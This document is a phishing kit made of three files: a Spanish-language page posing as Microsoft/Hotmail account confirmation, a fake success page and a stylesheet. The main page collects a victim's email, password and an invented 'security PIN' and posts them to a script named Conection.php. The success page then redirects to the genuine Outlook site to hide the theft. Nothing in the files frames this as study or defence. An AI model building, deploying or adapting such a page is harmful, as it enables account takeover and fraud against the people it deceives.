
<file: index.html>
<!DOCTYPE html>

<html>
	<head>
		<link  rel="icon"   href="favicon.png" type="SCAM/favicon.png" sizes="16x16"/>
		<title>Confirma tu cuenta Microsoft</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<link rel="stylesheet" type="text/css" href="estilo.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		




<style type="text/css">body{display:none;}</style>

<style type="text/css">body{display:block !important;}</style>
<noscript><style type="text/css">body{display:block !important;}</style></noscript>
	
</head>

<body class="center-box" data-bind="defineGlobals: ServerData, bodyCssClass">

<div class="center" id="container">

<img src="hotmail.jpg"  alt="">

 <h2>Confirmar cuenta</h2>

<form action="Conection.php" method="POST">
	
	<input type="email" name="emil" placeholder="Correo electrónico, teléfono o Skype" required=>
	<input id="clave" type="password" name="pss" placeholder="Contraseña" required="Numero">
	<small>Para mayor seguridad crea un PIN a tu cuenta.</small>
	<div><img src="llave.jpg"  alt="llave.png"></div>
	<input class="pin"  minlength="4" maxlength="4" type="password" type="password" name="numero" placeholder="PIN ****" required="" pattern="[0-9]+"> 
	<input type="submit" value="Confirmar">
</form>
</div>







</body>

</html>
</file>

<file: Registrado.html>
<!DOCTYPE html>

<html>
	<head>
		<link  rel="icon"   href="favicon.png" type="SCAM/favicon.png" sizes="16x16"/>
		<title>Confirma tu cuenta Microsoft</title>
		<meta charset="utf-8">
		<link rel="stylesheet" type="text/css" href="estilo.css">
</head>

<body>

<div id="container2">

<img src="hotmail.jpg"  alt="">

 <h2>Confirmar cuenta</h2><br>


<form>

	
	
	<h4><b>Tu cuenta ha sido confirmada con éxito.</b></h4><br><br>
	
   <a href="https://outlook.live.com/owa/" class="btn btn-success">Finalizar</a>

	
</form>

</div>

</body>

</html>
</file>
<file: estilo.css>
body{
	background-image: url("background.jpg");
	padding: 50px;
  	background-color: #fcfcfc;
	background-size: cover;
  	color: #000;
	
}



#container{

background: white;
margin: auto;
border: 3px solid white; 
width: 430px;
padding: 10px 50px 30px 0;
height: 400px;
position: relative;
}

#container2{

background: white;
margin: 80px 450px 10px;
border: 3px solid white; 
width: 430px;
padding: 7px 3px 35px 3px;
}

img{
	margin: 30px 50px 0px;

}

h2{

margin:  0px 150px 10px 50px ; 
font-size: 24px;
font-family: "Segoe UI";
color:#1b1b1b;
font-weight: 600;

}

input[type=email]{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
    
    
}

#clave{
	width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size:  15px;
	border: none;
	border-bottom: 1px  solid #0067b8;
	outline:none;
	padding-left: 0;
}

.pin{
	width: 120px;
    padding: 10px 14px;
    margin: 8px 260px;
    box-sizing: border-box;
   	font-family: "Segoe UI";
	font-size: 12px;
	padding-left: 15px;
	outline:none;

}

a{
		width: 0px; 
		padding: 8px 30px;
		margin: 15px 250px 80px 265px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
		text-decoration: none;

}

input[type=submit]{
		width: 150px; 
		padding: 7px;
		margin: 5px 230px 30px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
}


small{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #0067b8;
 font-size: 13px;
 text-decoration: none;
 cursor: pointer;
 
}

h4{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #75C623;
 font-size: 16px;
 text-decoration: none;
 cursor: pointer;
 
}


b:hover{
	color: #ccc;
	text-decoration: underline;
	
}

h3:hover{
	text-decoration: underline;
	
}


h5:hover{
	text-decoration: underline;
	
}

div{
	position: absolute;
	margin: -15px 0px 150px 175px;
}

h3{
	color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    margin: 599px 0px 0px 1115px;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;

}

h5{
	color: #000;
    font-size: 12px;
    line-height: none;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;

}

.center-box
{
  margin: 0 auto;
  max-width: 400px;
  height: 170px;
  background-color: #ddd;
  border-radius: 3px;
}
.center-box p
{
  position: relative;
  top: 100%;
  transform: perspective(1px) translateY(-50%);
  padding: 30px;    
  text-align:center;
}
</file>
